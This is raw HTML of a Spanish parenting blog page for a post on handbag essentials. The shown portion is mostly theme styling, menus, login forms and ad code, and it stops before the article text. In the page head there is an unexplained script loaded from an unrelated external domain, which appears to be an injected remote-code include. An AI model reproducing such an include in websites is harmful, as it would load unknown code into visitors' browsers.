<!-- End Google Pagelevel Ads Tag --><link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #efcdcb;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #efcdcb;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #efcdcb;
                }
                .tdm-btn-style1 {
					background-color: #efcdcb;
				}
				.tdm-btn-style2:before {
				    border-color: #efcdcb;
				}
				.tdm-btn-style2 {
				    color: #efcdcb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #efcdcb;
                    -moz-box-shadow: 0 2px 16px #efcdcb;
                    box-shadow: 0 2px 16px #efcdcb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #efcdcb;
                    -moz-box-shadow: 0 4px 26px #efcdcb;
                    box-shadow: 0 4px 26px #efcdcb;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-6377 single-format-standard td-standard-pack los-basicos-que-llevamos-en-la-bolsa-de-mano global-block-template-1 single_template_12 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3125"><a href="#">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3126"><a href="#">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3127"><a href="#">Hijos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3128"><a href="#">Mamás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3129"><a href="#">Familia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3130"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundodemama.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.mundodemama.com/">
											<span class="td-logo-text">Mundo de Mamá</span>
										<span class="td-tagline-text">-Nancy Chang-</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3125"><a href="#">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3126"><a href="#">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3127"><a href="#">Hijos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3128"><a href="#">Mamás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3129"><a href="#">Familia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3130"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundodemama.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_682 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_682.td-a-rec-img{
				    text-align: left;
				}.tdi_1_682.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="f6e3594d74e08dc24d6b97c2-text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-12">
        <article id="post-6377" class="post-6377 post type-post status-publish format-standard has-post-thumbnail category-tips tag-analgesico tag-bolsa tag-bolso tag-botiquin tag-coppertone tag-estuche tag-filtro-protector-solar tag-gel tag-lentes-de-sol tag-libro tag-llaves tag-medicinas tag-pomada tag-protector-solar" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Los básicos que llevamos en la bolsa de mano</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-09T11:29:36+00:00" >May 9, 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6377">815</span></div>                                <div class="td-post-comments"><a href="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundodemama.com%2F2017%2F05%2F09%2Flos-basicos-que-llevamos-en-la-bolsa-de-mano%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+b%C3%A1sicos+que+llevamos+en+la+bolsa+de+mano&url=https%3A%2F%2Fwww.mundodemama.com%2F2017%2F05%2F09%2Flos-basicos-que-llevamos-en-la-bolsa-de-mano%2F&via=mundodemama">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Los+b%C3%A1sicos+que+llevamos+en+la+bolsa+de+mano %0A%0A https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/&amp;media=https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg&description=Haz una lista con los básicos que debes llevar en tu bolsa, así no te falta nada cuando necesites algo, como llevar protector solar.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_top tdi_4_a16 td_block_template_1 ">

<style>
/* custom css */
.tdi_4_a16.td-a-rec-img{
				    text-align: left;
				}.tdi_4_a16.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="f6e3594d74e08dc24d6b97c2-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
